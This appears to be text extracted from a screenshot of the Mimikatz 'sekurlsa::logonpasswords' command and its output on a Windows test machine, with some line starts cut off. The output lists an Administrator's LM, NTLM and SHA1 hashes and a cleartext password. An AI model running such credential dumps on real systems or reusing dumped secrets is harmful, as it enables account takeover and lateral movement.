 (commandline) # sekurlsa::logonpasswords
cation Id : 0 ; 13174272 (00000000:00c90600)
: Interactive from 2
me : Administrator
: TEST
erver : WIN-8GA56TNV3MV
me : 2019/12/15 13:24:56
: S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :